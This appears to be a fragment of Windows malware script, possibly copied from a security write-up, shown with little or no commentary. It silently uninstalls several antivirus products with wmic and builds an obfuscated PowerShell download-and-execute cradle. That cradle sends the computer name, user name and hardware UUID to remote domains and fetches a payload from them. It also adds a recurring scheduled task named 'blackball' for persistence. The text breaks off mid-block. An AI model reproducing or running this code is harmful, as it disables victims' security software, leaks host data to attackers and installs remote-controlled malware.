 cmd /c start /b wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avp%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart
$v="?$v"+(Get-Date -Format '_yyyyMMdd')
$tmps='I`ex ([System.Text.Encoding]::ASCII.GetString((New-Object Net.Webclient).DownloadData(''http://''+''U1''+''U2/a.jsp'+$v+'?''+(@($env:COMPUTERNAME,$env:USERNAME,(get
-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join''*''))))'
$sa=([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
function getRan(){return -join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))}
$us=@('t.netcatkit.com','down.sqlnetcat.com','t.sqlnetcat.com')
$stsrv = New-Object -ComObject Schedule.Service
$stsrv.Connect()
try{
$doit=$stsrv.GetFolder("\").GetTask("blackball")
}catch{}
if(-not $doit){
if($sa){
schtasks /create /ru system /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"
} else {
schtasks /create /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"
Ots安全